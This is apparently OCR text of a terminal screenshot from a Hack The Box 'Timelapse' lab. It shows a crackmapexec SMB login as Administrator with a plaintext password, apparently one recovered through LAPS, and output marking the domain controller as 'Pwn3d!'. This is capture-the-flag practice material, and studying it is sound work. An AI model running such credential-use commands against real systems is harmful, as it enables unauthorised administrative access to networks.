 ~/De/C/h/TimeLapse/nmap/Get-LAPSPasswords > ✓ crackmapexec smb 10.10.11.152 -u 'Administrator' -p '6N9fxQU5s17q
,#%7&VI+{@Xx'
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb)
(signing:True) (SMBv1:False)
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\Administrator:6N9fxQU5s17q,#%7&VI+{@Xx (Pwn3d!)
~/De/C/h/T/nmap/Get-LAPSPasswords > ✓ > ⌛ 4s